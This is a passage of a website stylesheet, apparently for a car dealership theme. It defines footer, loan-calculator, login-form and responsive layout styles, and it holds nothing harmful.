  .footer-style-two .footer-bottom .inner-container .footer-nav li {
    margin: 0 8px !important;
  }
}

.footer-style-two .footer-bottom .inner-container .footer-nav li a {
  color: var(--theme-color-dark);
}

.footer-style-two .footer-bottom .inner-container .copyright-text {
  color: var(--theme-color-dark);
}

@media (max-width: 575.98px) {
  .footer-style-two .footer-bottom .inner-container .copyright-text {
    text-align: left;
  }
}

.footer-style-two.v8 .widgets-section {
  padding-top: 120px;
}

.footer-style-two.v9 .widgets-section {
  padding-top: 64px;
}

.footer-style-four {
  position: relative;
  background-color: var(--theme-color-dark);
}

.footer-style-four .footer-top .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  border-bottom: 1px solid #293040;
  padding: 60px 0 60px;
}

.footer-style-four .footer-top .right-box .top-left .title {
  font-size: 35px;
  font-weight: 700;
  font-family: var(--title-font2);
  color: var(--theme-color-light);
  margin-bottom: 12px;
  letter-spacing: 1.75px;
}

.footer-style-four .footer-top .right-box .top-left .text {
  font-size: 15px;
  color: var(--theme-color-light);
  line-height: 26px;
  margin-bottom: 21px;
}

.footer-style-four .footer-top .right-box .top-left .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.footer-style-four .footer-top .right-box .top-left .btn-box .btn-two {
  font-size: 15px;
  font-style: normal;
  display: inline-block;
  font-weight: 500;
  line-height: 28px;
  color: var(--theme-color-light);
  border-radius: 60px;
  padding: 7px 29px 7px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  margin-right: 20px;
}

.footer-style-four .footer-top .right-box .top-left .btn-box .btn-two:last-child {
  margin-right: 0;
}

.footer-style-four .footer-top .right-box .top-left .btn-box .btn-two svg {
  fill: var(--theme-color-light);
  width: 26px;
  height: 26px;
  margin-right: 8px;
}

.footer-style-four .footer-top .right-box .top-right .content-box {
  margin-bottom: 21px;
}

.footer-style-four .footer-top .right-box .top-right .content-box .title {
  font-size: 30px;
  font-weight: 500;
  color: var(--theme-color-light);
  margin-bottom: 3px;
}

.footer-style-four .footer-top .right-box .top-right .content-box .text {
  font-size: 15px;
  color: var(--theme-color-light);
  line-height: 26px;
}

.footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group {
  position: relative;
  display: inline-block;
}

.footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input {
  width: 448px;
  height: 70px;
  background-color: #1e2336;
  border-radius: 16px;
  padding: 0 22px;
  font-size: 15px;
  margin-bottom: 11px;
  color: #fff;
}

.footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-webkit-input-placeholder {
  color: var(--theme-color-light);
}

.footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-moz-placeholder {
  color: var(--theme-color-light);
}

.footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input:-ms-input-placeholder {
  color: var(--theme-color-light);
}

.footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-ms-input-placeholder {
  color: var(--theme-color-light);
}

.footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::placeholder {
  color: var(--theme-color-light);
}

.footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 448px;
  font-size: 15px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  padding: 19px 30px 16px;
  border-radius: 16px;
  text-transform: capitalize;
}

.footer-style-four .widgets-section {
  padding: 54px 0 20px;
}

.footer-style-four .links-widget {
  padding-left: 18px;
  margin-bottom: 30px;
}

@media (max-width: 767.98px) {
  .footer-style-four .links-widget {
    padding-left: 0;
  }
}

.footer-style-four .links-widget .user-links {
  position: relative;
}

.footer-style-four .links-widget .user-links li {
  margin-bottom: 7px;
}

.footer-style-four .links-widget .user-links li:last-child {
  margin-bottom: 0;
}

.footer-style-four .links-widget .user-links li a {
  position: relative;
  font-size: 15px;
  display: inline-block;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.footer-style-four .links-widget .user-links li a i {
  position: absolute;
  left: 0;
  color: var(--theme-color1);
}

.footer-style-four .links-widget .user-links li a:hover {
  color: var(--theme-color1);
}

.footer-style-four .links-widget .user-links li a:before {
  position: absolute;
  left: 0;
  bottom: 3px;
  width: 0;
  height: 1px;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.footer-style-four .links-widget .user-links li a:hover:before {
  width: 100%;
}

.footer-style-four .links-widget .user-links.style-two li {
  padding-left: 0;
}

.footer-style-four .links-widget .user-links.style-two li:before {
  display: none;
}

.footer-style-four .links-widget .user-links.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer-style-four .links-widget .user-links.two-column li {
  width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
}

.footer-style-four .links-widget .user-links.two li {
  padding-left: 16px;
  margin-bottom: 6px;
}

.footer-style-four .links-widget .user-links.two li i {
  left: -17px;
}

.footer-style-four .social-widget .widget-content .store {
  position: relative;
  background-color: #161d30;
  display: inline-block;
  padding: 6px 40px 10px 70px;
  border-radius: 16px;
}

.footer-style-four .social-widget .widget-content .store img {
  position: absolute;
  top: 15px;
  left: 30px;
}

.footer-style-four .social-widget .widget-content .store span {
  color: var(--theme-color-light);
  font-size: 13px;
  display: block;
}

.footer-style-four .social-widget .widget-content .store .title {
  font-size: 15px;
  color: var(--theme-color-light);
  font-weight: 500;
  margin-top: -4px;
  margin-bottom: 0;
}

.footer-style-four .social-widget .widget-content .store.two {
  padding-right: 60px;
  margin-top: 10px;
  margin-bottom: 22px;
}

.footer-style-four .social-widget .widget-content .social-icons .title {
  color: var(--theme-color-light);
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 21px;
}

.footer-style-four .social-widget .widget-content .social-icons ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -15px;
}

.footer-style-four .social-widget .widget-content .social-icons ul li a {
  color: var(--theme-color-light);
  width: 40px;
  height: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
}

.footer-style-four .social-widget .widget-content .social-icons ul li a:hover {
  background-color: #161d30;
}

.footer-style-four .footer-bottom {
  background-color: var(--theme-color-dark);
  border-top: 1px solid #293040;
}

@media (max-width: 575.98px) {
  .footer-style-four .footer-bottom .inner-container .footer-nav {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

@media (max-width: 575.98px) {
  .footer-style-four .footer-bottom .inner-container .footer-nav li {
    margin: 0 8px !important;
  }
}

.footer-style-four .footer-bottom .inner-container .footer-nav li a {
  color: var(--theme-color-light);
}

.footer-style-four .footer-bottom .inner-container .copyright-text {
  color: var(--theme-color-light);
}

@media (max-width: 575.98px) {
  .footer-style-four .footer-bottom .inner-container .copyright-text {
    text-align: left;
  }
}

.footer-style-five {
  position: relative;
  background-color: unset;
}

.footer-style-five .footer-top .right-box {
  text-align: center;
  border-bottom: 1px solid #E1E1E1;
  padding: 60px 0 60px;
}

.footer-style-five .footer-top .right-box .top-left {
  margin-bottom: 21px;
}

.footer-style-five .footer-top .right-box .top-left .title {
  font-size: 30px;
  font-weight: 500;
  color: var(--theme-color-dark);
  margin-bottom: 3px;
}

.footer-style-five .footer-top .right-box .top-left .text {
  font-size: 15px;
  color: var(--theme-color-dark);
  line-height: 26px;
}

.footer-style-five .footer-top .right-box .subscribe-form .form-group {
  position: relative;
  display: inline-block;
}

.footer-style-five .footer-top .right-box .subscribe-form .form-group input {
  width: 567px;
  height: 70px;
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  padding: 0 36px;
  font-size: 15px;
}

.footer-style-five .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.footer-style-five .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
  color: var(--theme-color-dark);
}

.footer-style-five .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.footer-style-five .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.footer-style-five .footer-top .right-box .subscribe-form .form-group input::placeholder {
  color: var(--theme-color-dark);
}

.footer-style-five .footer-top .right-box .subscribe-form .form-group button {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 15px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  padding: 13px 30px 10px;
  border-radius: 16px;
  text-transform: capitalize;
}

.footer-style-five .widgets-section {
  padding: 54px 0 20px;
}

.footer-style-five .widget-title {
  color: var(--theme-color-dark);
}

.footer-style-five .links-widget {
  padding-left: 18px;
  margin-bottom: 30px;
}

@media (max-width: 767.98px) {
  .footer-style-five .links-widget {
    padding-left: 0;
  }
}

.footer-style-five .links-widget .user-links {
  position: relative;
}

.footer-style-five .links-widget .user-links li {
  margin-bottom: 7px;
}

.footer-style-five .links-widget .user-links li:last-child {
  margin-bottom: 0;
}

.footer-style-five .links-widget .user-links li a {
  position: relative;
  font-size: 15px;
  display: inline-block;
  color: var(--theme-color-dark);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.footer-style-five .links-widget .user-links li a i {
  position: absolute;
  left: 0;
  color: var(--theme-color1);
}

.footer-style-five .links-widget .user-links li a:hover {
  color: var(--theme-color1);
}

.footer-style-five .links-widget .user-links li a:before {
  position: absolute;
  left: 0;
  bottom: 3px;
  width: 0;
  height: 1px;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.footer-style-five .links-widget .user-links li a:hover:before {
  width: 100%;
}

.footer-style-five .links-widget .user-links.style-two li {
  padding-left: 0;
}

.footer-style-five .links-widget .user-links.style-two li:before {
  display: none;
}

.footer-style-five .links-widget .user-links.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.footer-style-five .links-widget .user-links.two-column li {
  width: 50%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
}

.footer-style-five .links-widget .user-links.two li {
  padding-left: 16px;
  margin-bottom: 6px;
}

.footer-style-five .links-widget .user-links.two li i {
  left: -17px;
}

.footer-style-five .social-widget .widget-content .text {
  line-height: 35px;
  font-size: 15px;
  color: var(--theme-color-dark);
  margin-bottom: 28px;
}

.footer-style-five .social-widget .widget-content .social-icons .title {
  color: var(--theme-color-dark);
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 21px;
}

.footer-style-five .social-widget .widget-content .social-icons ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -15px;
}

.footer-style-five .social-widget .widget-content .social-icons ul li a {
  color: var(--theme-color-dark);
  width: 40px;
  height: 40px;
  font-size: 14px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
}

.footer-style-five .social-widget .widget-content .social-icons ul li a:hover {
  background-color: #f9fbfc;
}

.footer-style-five .footer-bottom {
  border-top: 1px solid #E1E1E1;
}

@media (max-width: 575.98px) {
  .footer-style-five .footer-bottom .inner-container .footer-nav {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

@media (max-width: 575.98px) {
  .footer-style-five .footer-bottom .inner-container .footer-nav li {
    margin: 0 8px !important;
  }
}

.footer-style-five .footer-bottom .inner-container .footer-nav li a {
  color: var(--theme-color-dark);
}

.footer-style-five .footer-bottom .inner-container .copyright-text {
  color: var(--theme-color-dark);
}

@media (max-width: 575.98px) {
  .footer-style-five .footer-bottom .inner-container .copyright-text {
    text-align: left;
  }
}

.footer-style-five.v6 {
  background-color: var(--theme-color-dark);
}

.footer-style-five.v6 .footer-top .right-box {
  border-bottom: 1px solid #2a3041;
}

.footer-style-five.v6 .footer-top .right-box .top-left .title {
  color: var(--theme-color-light);
}

.footer-style-five.v6 .footer-top .right-box .top-left .text {
  color: var(--theme-color-light);
}

.footer-style-five.v6 .widget-title {
  color: var(--theme-color-light);
}

.footer-style-five.v6 .links-widget .user-links li a {
  color: var(--theme-color-light);
}

.footer-style-five.v6 .social-widget .widget-content .text {
  color: var(--theme-color-light);
}

.footer-style-five.v6 .social-widget .widget-content .social-icons .title {
  color: var(--theme-color-light);
}

.footer-style-five.v6 .social-widget .widget-content .social-icons ul li a {
  color: var(--theme-color-light);
}

.footer-style-five.v6 .footer-bottom {
  background-color: var(--theme-color-dark);
  border-top: 1px solid #2a3041;
}

.footer-style-five.v6 .footer-bottom .inner-container .copyright-text {
  color: var(--theme-color-light);
}

.footer-style-five.v6 .footer-bottom .inner-container .footer-nav li a {
  color: var(--theme-color-light);
}

/*** 

====================================================================
        calculater-section
====================================================================

***/
.calculater-section {
  padding: 120px 0;
}

.calculater-section.v2 .right-box {
  background: #050B20;
}

.calculater-section .boxcar-container {
  max-width: 100%;
  padding: 0 50px;
}

.calculater-section .right-box {
  background-color: #EEF1FB;
  border-radius: 16px;
}

.calculater-section .content-column .inner-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  max-width: 565px;
  margin: 0 auto;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.calculater-section .content-column form {
  width: 100%;
  margin: 0;
}

.calculater-section .content-column form .form_boxes {
  background-color: #fff;
  border-radius: 12px;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  padding: 7px 15px;
  margin-bottom: 30px;
}

.calculater-section .content-column form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 13px;
  font-weight: 400;
}

.calculater-section .content-column form .form_boxes .drop-menu {
  height: unset;
}

.calculater-section .content-column form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
}

.calculater-section .content-column form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
}

.calculater-section .content-column form .theme-btn {
  background: #405FF2;
  width: 100%;
  color: #fff;
  height: 54px;
  line-height: 54px;
  border-radius: 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.calculater-section .content-column form .theme-btn svg,
.calculater-section .content-column form .theme-btn img {
  margin-left: 10px;
}

.calculater-section .image-column .image-box>img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

/*** 

====================================================================
        login-section
====================================================================

***/
.login-section {
  position: relative;
  padding: 120px 0;
  border-radius: 80px;
  background-color: var(--theme-color-light);
}

.login-section .inner-container {
  max-width: 448px;
  margin: 0 auto;
}

.login-section nav {
  margin-bottom: 30px;
}

.login-section .nav-tabs .nav-link {
  position: relative;
  font-size: 16px;
  font-weight: 500;
  color: var(--theme-color-dark);
  border-top: 0;
  border-left: 0;
  border-right: 0;
  padding: 0 0 7px 0;
  display: inline-block;
  margin-right: 32px;
}

.login-section .nav-tabs .nav-link.active::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--theme-color1);
}

.login-section form {
  width: 100%;
  margin: 0;
  padding-bottom: 51px;
  border-bottom: 1px solid #E1E1E1;
}

.login-section form .form_boxes {
  border-radius: 12px;
  border: 1px solid rgb(225, 225, 225);
  background: var(--color-white, #FFF);
  padding: 7px 15px;
  margin-bottom: 30px;
  width: 100%;
}

.login-section form .form_boxes textarea {
  width: 100%;
  height: 200px;
}

.login-section form .form_boxes textarea::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}

.login-section form .form_boxes textarea::-moz-placeholder {
  color: var(--theme-color-dark);
}

.login-section form .form_boxes textarea:-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.login-section form .form_boxes textarea::-ms-input-placeholder {
  color: var(--theme-color-dark);
}

.login-section form .form_boxes textarea::placeholder {
  color: var(--theme-color-dark);
}

.login-section form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 15px;
  font-weight: 400;
}

.login-section form .form_boxes .drop-menu {
  height: unset;
}

.login-section form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
}

.login-section form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.login-section form .form_boxes.v2 {
  padding-top: 14px;
}

.login-section form .theme-btn {
  background: #405FF2;
  color: #fff;
  width: 100%;
  height: 54px;
  line-height: 54px;
  border-radius: 12px;
  padding: 0 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.login-section form .theme-btn svg {
  margin-left: 10px;
}

.login-section .form-box.two form {
  padding-bottom: 47px;
}

.login-section .form-box.two form .btn-box {
  margin-bottom: 0;
  margin-top: 29px;
}

.login-section .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 25px;
  margin-top: -3px;
  /* Hide the browser's default checkbox */
  /* Create a custom checkbox */
  /* On mouse-over, add a grey background color */
  /* When the checkbox is checked, add a blue background */
  /* Create the checkmark/indicator (hidden when not checked) */
  /* Show the checkmark when checked */
  /* Style the checkmark/indicator */
}

.login-section .btn-box .pasword-btn {
  text-decoration-line: underline;
  font-size: 15px;
  color: var(--theme-color-dark);
}

.login-section .btn-box .contain {
  display: block;
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  font-size: 15px;
  color: var(--theme-color-dark);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.login-section .btn-box .contain input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}

.login-section .btn-box .checkmark {
  position: absolute;
  top: 4px;
  left: 0;
  height: 20px;
  width: 20px;
  border: 1px solid rgb(225, 225, 225);
  border-radius: 5px;
}

.login-section .btn-box .contain input:checked~.checkmark {
  background-color: #2196F3;
}

.login-section .btn-box .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.login-section .btn-box .contain input:checked~.checkmark:after {
  display: block;
}

.login-section .btn-box .contain .checkmark:after {
  left: 5px;
  top: 3px;
  width: 8px;
  height: 10px;
  border: solid white;
  border-width: 0 3px 3px 0;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.login-section .btn-box-three {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: -3px;
  /* Hide the browser's default radio button */
  /* Create a custom radio button */
  /* When the radio button is checked, add a blue background */
  /* Create the indicator (the dot/circle - hidden when not checked) */
  /* Show the indicator (dot/circle) when checked */
  /* Style the indicator (dot/circle) */
}

.login-section .btn-box-three .contain {
  display: block;
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  font-size: 15px;
  color: var(--theme-color-dark);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin-right: 15px;
  margin-bottom: 26px;
}

.login-section .btn-box-three .contain input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
}

.login-section .btn-box-three .checkmark {
  position: absolute;
  top: 4px;
  left: 0;
  height: 20px;
  width: 20px;
  border: 1px solid rgb(225, 225, 225);
  border-radius: 50%;
}

.login-section .btn-box-three .contain input:checked~.checkmark {
  background-color: var(--theme-color-dark);
}

.login-section .btn-box-three .checkmark:after {
  content: "";
  position: absolute;
  display: none;
}

.login-section .btn-box-three .contain input:checked~.checkmark:after {
  display: block;
}

.login-section .btn-box-three .contain .checkmark:after {
  top: 3px;
  left: 3px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background: white;
}

.login-section .btn-box-two {
  position: relative;
}

.login-section .btn-box-two span {
  color: var(--theme-color-dark);
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  background-color: var(--theme-color-light);
  padding: 0 9px;
}

.login-section .btn-box-two .social-btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-top: 38px;
}

.login-section .btn-box-two .social-btns .fb-btn {
  font-size: 14px;
  color: #1967D2;
  padding: 0 33px;
  height: 54px;
  line-height: 54px;
  display: inline-block;
  border-radius: 8px;
  border: 1px solid var(--color-one, #1967D2);
  background: var(--color-white, #FFF);
}

.login-section .btn-box-two .social-btns .fb-btn i {
  margin-right: 9px;
  color: #1967D2;
}

.login-section .btn-box-two .social-btns .fb-btn.two {
  color: #D93025;
  border-color: #D93025;
}

.login-section .btn-box-two .social-btns .fb-btn.two i {
  color: #D93025;
}

.login-section .form-sec.two {
  margin-top: 113px;
}

.form_boxes input {
  width: 100%;
  color: #000;
}

.form_boxes input::-webkit-input-placeholder {
  color: #000;
}

.form_boxes input::-moz-placeholder {
  color: #000;
}

.form_boxes input:-ms-input-placeholder {
  color: #000;
}

.form_boxes input::-ms-input-placeholder {
  color: #000;
}

.form_boxes input::placeholder {
  color: #000;
}

.theme-btn img {
  margin-left: 10px;
}

.boxcar-team-section .team-block {
  margin-bottom: 0;
}

.car-block-five .inner-box .image-box,
.car-block-seven .inner-box .image-box {
  width: 100%;
}

.car-block-five .inner-box .image-box img,
.car-block-seven .inner-box .image-box img {
  width: 100%;
}

.news-letter-section .image-column .inner-column {
  height: 100%;
}

.boxcar-pricing-section .image-column {
  margin-bottom: 0;
}

.blog-block-four .inner-box .image-box .image img {
  width: 100%;
}

.blog-section-four .inner-column-two {
  margin-right: 0;
}

.blog-section-five .right-box-two .list-sec .inner-column .list li {
  line-height: unset;
  margin-bottom: 20px;
}

.cars-section-four .form-box .form_boxes .drop-menu {
  margin-bottom: 10px;
}

.inventory-section .side-bar-column.v3 .overview-box .list li span {
  text-align: left;
}

.inventory-section .side-bar-column.v4 .overview-box .list.v2 li {
  text-align: right;
}

.boxcar-team-section.v1 .team-block {
  margin-bottom: 50px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown {
  left: auto;
  right: 0;
}

.header-style-ten .header-inner .current-dropdown.right-one .dropdown .nav-sub {
  position: relative;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown.right-one .dropdown::before {
  left: unset;
  right: 20px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .mega-menu {
  left: -245px;
  margin-top: 20px;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .mega-menu::before {
  left: 260px;
}

/* .header-style-ten .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub:hover .subnav-menu {
  visibility: visible;
  opacity: 1;
} */
.gm-control-active.gm-fullscreen-control {
  top: 20px !important;
  right: 30px !important;
}

@media only screen and (max-width: 1520px) {
  .hheader-style-v4 .header-inner .c-box .nav-out-bar {
    display: none;
  }

  .hheader-style-v4 .header-inner .right-box {
    margin-left: auto;
  }

  .brand-block-four {
    width: 10%;
  }

  .contact-us-section .map-sec {
    margin: 0;
  }
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .boxcar-banner-section-two {
    height: 100vh;
  }

  .boxcar-banner-section-two .banner-slider {
    height: 100%;
  }

  .boxcar-banner-section-two .banner-slider .slick-list,
  .boxcar-banner-section-two .banner-slider .slick-track,
  .boxcar-banner-section-two .banner-slider .banner-slide {
    height: 100%;
  }

  .boxcar-banner-section-two .banner-slider .banner-slide>img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }

  .boxcar-service-section .right-box {
    padding: 70px;
  }

  .hheader-style-v4 .header-inner .c-box .nav-out-bar {
    display: none;
  }

  .hheader-style-v4 .header-inner .right-box {
    margin-left: auto;
  }

  .calculater-section .content-column .inner-column {
    padding: 50px;
  }

  .calculater-section .image-box {
    height: 100%;
  }

  .calculater-section .image-box img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }

  .boxcar-service-section-two .right-box {
    padding: 70px;
  }

  .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .list-box .items {
    margin-bottom: 25px;
  }

  .brand-block-four {
    width: auto;
    margin-bottom: 15px;
  }

  .why-choose-us-section-three .right-box {
    padding: 100px 50px 70px;
  }

  .boxcar-testimonial-section-three .right-box {
    padding: 100px 30px;
  }

  .boxcar-brand-section-three .right-box {
    padding: 70px;
  }

  .boxcar-testimonial-section-three .content-column .inner-column .boxcar-title .text {
    padding-right: 50px;
  }

  .boxcar-inspiration-section-two .right-box-two {
    padding: 120px 50px;
  }

  .why-choose-us-section.v2 .boxcar-container {
    max-width: 100%;
  }

  .boxcar-testimonial-section-four .right-box {
    padding: 120px 15px 150px;
  }

  .boxcar-pricing-section-four.v7 .content-column .inner-column {
    padding-left: 50px;
    padding-bottom: 50px;
  }

  .calculater-section {
    padding-top: 50px;
  }

  .calculater-section .boxcar-container {
    padding: 0 15px;
  }

  .boxcar-service-section.v7 .right-box .content-column .inner-column {
    margin-right: 0;
    margin-top: 0;
  }

  .boxcar-brand-section.v7::before {
    width: 100%;
  }

  .cars-section-ten .right-box {
    padding: 120px 50px;
  }

  .news-letter-section .form-column .inner-column {
    padding-left: 100px;
  }



  .boxcar-brand-section-six .cars-block-six {
    margin-bottom: 20px;
  }

  .boxcar-brand-section-five .right-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .cars-block-five {
    margin-right: 0;
  }

  .boxcar-fun-fact-section-two .fact-counter {
    padding: 104px 70px 79px;
  }

  .header-style-v9 .header-inner .main-menu .navigation>li {
    margin-right: 0;
  }

  .header-style-v9 .header-inner .c-box .nav-out-bar {
    display: none;
  }

  .header-style-v9 .header-inner .c-box .logo {
    left: 0;
  }

  .header-style-v9 .header-inner .right-box {
    width: auto;
  }


  .boxcar-banner-section-nine .banner-content .content-box {
    margin-top: 100px;
  }

  .boxcar-pricing-section-five .content-column .inner-column {
    padding: 0 50px;
    background: transparent;
  }

  .boxcar-pricing-section-five .row {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--theme-color-dark);
  }

  .boxcar-pricing-section-six .content-column .inner-column {
    padding: 0 50px;
  }

  .boxcar-pricing-section-six .row {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .header-style-ten .header-inner .c-box .nav-out-bar {
    margin-left: 30px;
    margin-right: auto;
  }

  .dashboard-widget .content-column {
    width: calc(100% - 300px);
  }

  .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
    margin-right: 20px;
  }

  .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
    margin-bottom: 30px;
  }

  .car-block-forteen .inner-box {
    display: block;
    border: 1px solid var(--Border, #E1E1E1);
    border-radius: 16px;
  }

  .car-block-forteen .inner-box .content-box {
    width: 100%;
    border: 0;
  }

  .car-block-forteen .inner-box .image-box {
    width: 100%;
  }

  .car-block-forteen .inner-box .image-box .image img {
    width: 100%;
    margin-bottom: 20px;
  }

  .cars-section-thirteen .boxcar-title-three .service-list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .cars-section-thirteen .boxcar-title-three .service-list li {
    margin-bottom: 15px;
  }

  .service-block-thirteen .image-box {
    width: 150px;
  }

  .service-block-thirteen .image-box .image {
    height: 100%;
  }

  .service-block-thirteen .image-box img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }

  .shop-single-product-slider {
    width: 80%;
  }

  .vehicles-section-three .right-box .auther-info-box {
    margin: 0;
    padding: 40px 15px;
  }

  .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box {
    max-width: 100%;
  }

  .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
    margin-left: 50px;
  }

  .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button {
    min-width: 200px;
    padding: 0 30px;
    height: 60px;
    line-height: 60px;
    text-align: center;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .boxcar-service-section .right-box .image-column {
    display: none;
  }

  .brand-boxcar-banner-section {
    padding: 100px 0;
  }

  .brand-boxcar-banner-section .content-column .inner-column .title {
    font-size: 50px;
